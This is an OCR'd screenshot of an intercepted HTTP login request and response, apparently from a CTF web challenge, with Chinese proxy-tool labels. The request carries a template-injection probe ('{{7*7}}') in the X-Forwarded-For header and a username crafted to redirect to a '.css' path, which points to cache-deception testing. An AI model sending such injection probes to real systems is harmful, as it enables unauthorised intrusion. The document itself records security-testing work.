 请求
美化 Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 61.147.171.103:53848
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 X-Forwarded-For: {{7*7}}
10 Origin: http://61.147.171.103:53848
11 Connection: keep-alive
12 Referer: http://61.147.171.103:53848/login
13 Cookie: session=
.eJwlzjEOwzAIAMC_eO4A2GCczOTGgNo1aaaqf2-krjfdp-x5xPks2_u44lH2l5etWGOx-
hrTpfXahYJsmi23rLnmnNYthE3CuouCACLDAhzIaQjAqu7qIxQhExu2KU2wR4VmrB7ETgv
MxPB21pakc5CQrexQ7sh1xvHfEJXvDOI8L7A.aHQDhQ.UP34XTmc_gtPvtr8Sr-H41YO-T
I
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 username=ddd.css&password=ddd&submit=Log+In
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 302 FOUND
2 Server: openresty/1.27.1.2
3 Date: Sun, 13 Jul 2025 19:08:28 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 203
6 Connection: keep-alive
7 Location: /ddd.css
8 Vary: Cookie
9 Set-Cookie: session=
.eJwlzjEOwzAIQNG7MHcwYBs7l4kAg9o1aaaqd2-k7l_67wN7HnE-YXsfVzxgfy3YQNSKi
5nr4MAUzZKNo6RFW5k5PGeNxOIlehSpNaQbmYbcRa_sLGRGlWmhCOlODKqNhJStN2RjXVF
t-ByY2O6R-Uwe3lltwg25zjj-GiL4_gC7vDFB.aHQELA.qeoRhOZ2sKivOvvgVy4-cP5rA
ek; HttpOnly; Path=/
10
11 <!doctype html>
12 <html lang=en>
13 <title>
Redirecting...
</title>
14 <h1>
Redirecting...
</h1>
15 <p>
You should be redirected automatically to the target URL: <a href=
"/ddd.css">
/ddd.css
</a>
. If not, click the link.
16